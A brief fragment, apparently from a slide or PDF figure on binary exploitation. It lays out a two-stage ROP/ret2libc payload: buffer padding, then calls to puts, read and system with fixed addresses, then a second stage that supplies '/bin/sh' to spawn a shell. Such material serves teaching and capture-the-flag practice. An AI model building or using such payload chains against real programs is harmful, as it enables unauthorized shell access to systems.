 stage 1 AAAA… &puts 0804852b 0804a014 &read 08048529 0 0804a000 8 &system
buf ret
stage 2 /bin/sh\x00